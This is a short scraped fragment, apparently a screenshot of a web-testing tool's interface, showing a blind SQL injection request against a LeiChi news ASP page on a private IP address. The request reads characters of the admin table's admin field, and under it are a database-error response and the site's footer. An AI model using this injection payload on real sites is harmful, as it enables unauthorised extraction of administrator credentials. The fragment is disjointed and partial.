 form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://192.168.19.138/leichinews/onews.asp?id=40 and (select top 1 asc
(mid(admin,1,1)) from admin)>97
GET/POST
HEADER
GET
info: load success!
数据库出错
页 | 关闭窗口
版权所有:leichi.gushow.com © 2005 程序制作:雷驰
Email:woku@21cn.com QQ: 476247351